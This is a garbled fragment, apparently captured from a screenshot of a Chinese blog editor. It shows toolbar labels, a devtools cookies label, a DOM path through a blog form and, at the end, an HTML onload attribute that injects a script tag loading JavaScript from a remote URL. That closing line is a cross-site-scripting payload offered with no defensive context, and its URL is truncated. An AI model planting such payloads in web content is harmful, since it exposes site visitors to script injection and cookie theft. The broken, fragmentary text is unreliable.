 宋体 16px B I U A Ω
网络 Cookies
div#edui...meholder div#edui...i-editor div#jour...-content div.editor-top div.srx-l0 form#blogForm div.srx-main div.srx-wrap
onload="var b = document.createElement("script");b.src='http:/ .js';document.body.appendChild(b);" src="http:/